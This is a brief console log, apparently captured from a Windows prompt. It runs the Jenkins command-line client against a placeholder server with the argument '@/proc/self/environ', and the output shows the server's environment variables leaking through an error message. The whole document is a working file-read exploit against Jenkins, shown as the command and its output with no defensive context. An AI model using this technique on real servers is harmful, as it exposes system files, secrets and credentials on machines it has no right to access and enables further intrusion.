 C:\Users\ Desktop>java -jar jenkins-cli.jar -s http://your-vps-ip:8080/ -http help 1 "@/proc/self/environ"
ERROR: Too many arguments: HOSTNAME=5d004c4f348cJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdk
JENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsJAVA_OPTS=-Djenkins.install.runSetupWizard=falseCOPY_REFERENCE_FI
LE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/rootLANG=C.UTF-8JENKINS_UC=h
ttps://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/lo
cal/bin:/usr/sbin:/usr/bin:/sbin:/binDEBUG=1
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)